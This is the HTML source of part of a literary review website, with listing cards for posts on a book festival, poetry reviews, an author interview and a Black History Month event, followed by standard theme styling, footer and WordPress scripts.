                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T00:01:27+00:00" >August 25, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2022/08/bury-your-head-in-the-scrolls/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
OPEN BOOK FESTIVAL 2022 MAKES SEPTEMBER RETURN TO CAPE TOWN.







The Open Book Festival...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2022/08/bury-your-head-in-the-scrolls/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2022/08/purple-butterflies/" rel="bookmark" class="td-image-wrap" title="Purple butterflies "><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2022/08/png_20220825_014213_0000.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2022/08/png_20220825_014213_0000.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2022/08/purple-butterflies/" rel="bookmark" title="Purple butterflies ">Purple butterflies </a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T08:53:20+00:00" >August 25, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2022/08/purple-butterflies/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Author: Adigwe Angela Chidinma&nbsp;



Publisher: Redletter Crib signature&nbsp;



Reviewer : Sonny Kaku



Year...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2022/08/purple-butterflies/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2022/07/exploring-the-thematic-essence-of-heather-bowering/" rel="bookmark" class="td-image-wrap" title="Exploring the thematic essence of one of the poems by Heather Bowering"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2022/07/heather_356.jpg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2022/07/heather_356.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2022/07/exploring-the-thematic-essence-of-heather-bowering/" rel="bookmark" title="Exploring the thematic essence of one of the poems by Heather Bowering">Exploring the thematic essence of one of the poems by Heather Bowering</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T15:59:18+00:00" >July 20, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2022/07/exploring-the-thematic-essence-of-heather-bowering/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Breaking free from the shellLet me out , let me out ,Fresh smells filter down through yellow...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2022/07/exploring-the-thematic-essence-of-heather-bowering/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2022/07/close-up-with-an-ethereal-writer-poet-and-design-strategist-uhomoabhi-mark-ogbebor/" rel="bookmark" class="td-image-wrap" title="Close up and personal with an ethereal writer, poet and design strategist &#8211; Uhomoabhi Mark Ogbebor"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2022/07/IMG-20220721-WA0042.jpg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2022/07/IMG-20220721-WA0042.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2022/07/close-up-with-an-ethereal-writer-poet-and-design-strategist-uhomoabhi-mark-ogbebor/" rel="bookmark" title="Close up and personal with an ethereal writer, poet and design strategist &#8211; Uhomoabhi Mark Ogbebor">Close up and personal with an ethereal writer, poet and design strategist &#8211; Uhomoabhi Mark Ogbebor</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T12:00:10+00:00" >July 26, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2022/07/close-up-with-an-ethereal-writer-poet-and-design-strategist-uhomoabhi-mark-ogbebor/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
TBR: Tell us about yourself



Well, I am Uhomoabhi Mark Ogbebor, poet, author, design strategist, veteran performance poet, historian,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2022/07/close-up-with-an-ethereal-writer-poet-and-design-strategist-uhomoabhi-mark-ogbebor/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" class="td-image-wrap" title="Black History Month Celebration"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27-324x400.jpeg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" title="Black History Month Celebration">Black History Month Celebration</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:13:59+00:00" >October 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




The University of the West of Scotland Student Union, in collaboration with Afro-Scottish Events, warmly invites you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap vc_wp_recentcomments tdi_16_322 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_16_322" >
<style>

/* inline tdc_css att */

.tdi_16_322{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_16_322 .recentcomments{
			        margin: 0 0 13px !important;
		        
			        padding: 0 0 13px !important;
		        
			        border-bottom: 1px solid #f1f1f1;
		        
			        border-bottom-color: #eaeaea;
		        
			        color: #aaaaaa;
		        
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_16_322 .comment-author-link,
				.tdi_16_322 .comment-author-link a{
			        color: #111111;
		        }.tdi_16_322 .td-block-title a,
				.tdi_16_322 .td-block-title span{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}.tdi_16_322 .recentcomments > a:last-child{
					font-style:normal !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_322 .recentcomments{
			        margin: 0 0 12px !important;
		        
			        padding: 0 0 12px !important;
		        
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_16_322 .td-block-title a,
				.tdi_16_322 .td-block-title span{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent comments</span></h4></div><div id=tdi_16_322 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_17_9c1" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_18_c33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_18_c33{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_18_c33{
padding-top:80px !important;
}

.tdi_18_c33 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_18_c33{
padding-top:55px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_c33{
padding-top:60px !important;
}
}

</style><div class="vc_column tdi_20_965  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20_965{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_instagram tdi_21_8b8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_8b8" >
<style>

/* inline tdc_css att */

.tdi_21_8b8{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_21_8b8{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21_8b8 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_21_8b8 class="td-instagram-wrap td_block_inner td-column-3"></div></div></div></div></div></div><div id="tdi_22_c33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_331  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_331{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_331.tdc-row-content-vert-center,
                    .tdi_23_331.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_331.tdc-row-content-vert-bottom,
                    .tdi_23_331.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_331.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_331.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_331{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_23_331 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_23_331{
padding-bottom:13px !important;
}
}

</style>
<div class="tdi_22_c33_rand_style td-element-style" ><style>
.tdi_22_c33_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_3c6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_25_3c6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_3c6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_26_134 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_134" >
<style>

/* inline tdc_css att */

.tdi_26_134{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_134{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_134 .tdm-descr{
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">&copy; Copyright - Newspaper by TagDiv</p></div></div></div><div class="vc_column tdi_28_7ec  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_28_7ec{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_7ec{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_891 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_891" >
<style>

/* inline tdc_css att */

.tdi_29_891{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_891{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_30_313 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_30_313 .tdm-social-item i.td-icon-twitter,
				.tdi_30_313 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_313 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_313 .tdm-social-item i.td-icon-blogger,
				.tdi_30_313 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_30_313 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_30_313 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_313 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_313"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text" >Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 693cd13937216
    -->

    <script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thebournemouthreview.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thebournemouthreview.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5.1 on 2025-12-13 02:36:41 -->